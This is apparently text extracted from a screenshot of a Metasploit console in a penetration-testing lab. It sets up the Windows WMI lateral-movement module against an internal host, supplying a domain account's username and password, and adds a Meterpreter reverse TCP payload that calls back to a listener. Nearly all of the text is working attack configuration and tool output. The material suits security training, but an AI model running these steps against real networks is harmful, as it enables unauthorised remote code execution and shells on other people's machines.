 msf6 exploit(windows/local/wmi) > set RHOSTS 172.22.117.10
RHOSTS => 172.22.117.10
msf6 exploit(windows/local/wmi) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/wmi) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 exploit(windows/local/wmi) > set SMBUser bbanner
SMBUser => bbanner
msf6 exploit(windows/local/wmi) > set SMBPass Winter2021
SMBPass => Winter2021
msf6 exploit(windows/local/wmi) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 2 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
KALI
BY OFFENSIVE SECURITY